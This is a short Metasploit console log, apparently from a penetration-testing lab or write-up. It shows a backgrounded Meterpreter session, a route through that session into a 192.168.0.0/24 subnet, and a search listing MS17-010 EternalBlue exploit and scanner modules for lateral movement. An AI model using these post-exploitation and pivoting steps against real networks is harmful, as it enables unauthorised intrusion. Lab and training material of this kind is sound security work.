 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.0.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Ker
Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Eter
hampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Eter
hampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 exploit(multi/handler) >